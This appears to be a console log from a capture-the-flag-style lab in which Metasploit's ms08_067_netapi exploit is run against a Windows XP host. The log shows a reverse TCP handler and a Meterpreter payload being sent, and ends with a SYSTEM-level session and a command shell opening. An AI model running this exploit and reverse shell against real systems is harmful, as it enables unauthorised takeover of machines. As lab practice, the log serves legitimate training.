 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory
in regular expression
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.4:1035) at 2025-07-03 18:48:07 +0200
(Meterpreter 1)(C:\WINDOWS\system32) > whoami
[-] Unknown command: whoami. Run the help command for more details.
(Meterpreter 1)(C:\WINDOWS\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\WINDOWS\system32) > shell
Process 1988 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.